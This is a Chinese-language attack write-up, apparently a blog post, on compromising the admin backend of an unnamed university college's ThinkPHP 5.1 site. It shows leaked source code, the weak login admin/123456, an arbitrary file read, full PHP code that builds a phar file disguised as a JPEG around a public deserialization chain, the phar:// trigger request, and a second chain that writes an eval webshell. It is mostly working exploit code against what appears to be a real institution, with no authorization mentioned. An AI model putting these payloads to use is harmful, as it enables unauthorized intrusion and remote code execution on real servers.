某某大学某学院后台Phar反序列化GetShell
觉得这个洞还算有点意思,可以记录一下
首先在另一个二级学院进行目录扫描时发现源码www.rar,并且通过一些页面测试推测这两个二级学院应该是使用了同一套CMS
分析源码,发现使用的是ThinkPHP 5.1.34 LTS框架

通过APP、Public得到后台访问路径/bhadmin


后台登陆存在弱口令(弱口令真是永远滴神):admin/123456
分析源码,发现在System控制器下有一个showlog()方法

public function showlog(){$path = input('post.path','');if ($path == '') return json(0);if (!file_exists($path)) return json('文件不存在');$content = file_get_contents($path,false);return json($content);}
$path接收的是post传参,参数名是path,如果$path为空,返回为0,否则会检测该文件是否存在,如果存在则file_get_content()读取成json格式返回。input()方法功能如下:
if (!function_exists('input')) {/*** 获取输入数据 支持默认值和过滤* @param string $key 获取的变量名* @param mixed $default 默认值* @param string $filter 过滤方法* @return mixed*/function input($key = '', $default = null, $filter = ''){if (0 === strpos($key, '?')) {$key = substr($key, 1);$has = true;}if ($pos = strpos($key, '.')) {// 指定参数来源$method = substr($key, 0, $pos);if (in_array($method, ['get', 'post', 'put', 'patch', 'delete', 'route', 'param', 'request', 'session', 'cookie', 'server', 'env', 'path', 'file'])) {$key = substr($key, $pos + 1);} else {$method = 'param';}} else {// 默认为自动判断$method = 'param';}if (isset($has)) {return request()->has($key, $method, $default);} else {return request()->$method($key, $default, $filter);}}
}
showlog()方法参数可控,并且$path传入file_exists()、file_get_contents(),首先这里是一个任意文件读取,但是重点不是这个哈,并且ThinkPHP 5.1.x在网上有很多公开的反序列化利用链。众所周知。Phar在压缩文件包时,会以序列化的形式存储用户自定义的meta-data,配合phar://协议就能在某些函数(一般是文件操作函数)等参数可控的情况下实现自动反序列化操作。
对Phar反序列化有不理解的可以参考我的这篇文章:由浅入深理解PHP反序列化漏洞
那么我们如果在后台传入一个构造好的phar文件,然后在$path的位置使用Phar://协议访问改文件,即可触发phar反序列化,showlog方法的访问路由:/bhadmin/system/showlog

然后需要找到一个上传点,并且能获取上传文件的绝对路径。

添加资料这里有个编辑器,可以上传图片预览,可获得绝对路径

综上所述即可构造Phar反序列化GetShell,直接用网上公开的链子
<?php
namespace think{abstract class Model{private $withAttr = [];private $data = [];public function __construct($function,$parameter){$this->data['smi1e'] = $parameter;$this->withAttr['smi1e'] = $function;}}
}namespace think\model{use think\Model;class Pivot extends Model{}
}namespace think\process\pipes {use Phar;use think\model\Pivot;class Windows{private $files = [];public function __construct($function, $parameter){$this->files = [new Pivot($function, $parameter)];}}$function = 'assert';$parameter = 'phpinfo()';$a = new Windows($function, $parameter);$phar = new Phar('test.phar');$phar->stopBuffering();$phar->setStub(file_get_contents("pic.jpg") . '<?php __HALT_COMPILER(); ?>');$phar->addFromString('test.txt', 'test');$phar->setMetadata($a);$phar->stopBuffering();
}
同目录下随便放一张名为pic.jpg的图片,运行该文件,将生成的test.phar修改后缀为test.jpg然后上传

回到showlog()方法处,直接触发:触发:path=phar://public/kindedit/attached/image/20230531/64765e58e79df.jpg

构造写入Shell
<?php
namespace think{abstract class Model{private $withAttr = [];private $data = [];public function __construct(){$this->data['smi1e'] = 'D:\\xxx\\xxx\\xxx\\public\\kindedit\\attached\\image\\20230531\\d72a3676c4413.php';$this->data['jelly'] = '<?php @eval($_POST[m]);?>';$this->withAttr['smi1e'] = 'file_put_contents';}}
}namespace think\model{use think\Model;class Pivot extends Model{}
}namespace think\process\pipes {use Phar;use think\model\Pivot;class Windows{private $files = [];public function __construct($function, $parameter){$this->files = [new Pivot($function, $parameter)];}}$function = 'assert';$parameter = 'phpinfo()';$a = new Windows($function,$parameter);$phar = new Phar('test.phar');$phar->stopBuffering();$phar->setStub(file_get_contents("pic.jpg") . '<?php __HALT_COMPILER(); ?>');$phar->addFromString('test.txt', 'test');$phar->setMetadata($a);$phar->stopBuffering();
}

成功写入shell,但是蚁剑连接还是报错,猜测有waf

把蚁剑流量代理到Burp

测试发现确实是有WAF
